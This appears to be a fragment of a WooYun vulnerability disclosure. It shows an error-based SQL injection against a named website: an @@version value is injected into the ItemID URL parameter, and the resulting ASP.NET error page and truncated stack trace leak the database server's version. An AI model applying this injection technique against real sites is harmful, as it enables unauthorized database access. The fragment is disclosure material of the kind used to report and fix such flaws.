 在将 nvarchar 值 'Micros
d
dm.zoomla.cn/NodeHot.aspx?NodeID=91&ItemID=@@version&Inputer=admin
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHand
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +58
System.Data.SqlClient.SqlDataReader.get_MetaData() +112
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +6291924
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +6
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsy
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +28
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +211
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +19
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +19
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCo
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command
www.wooyun.org
五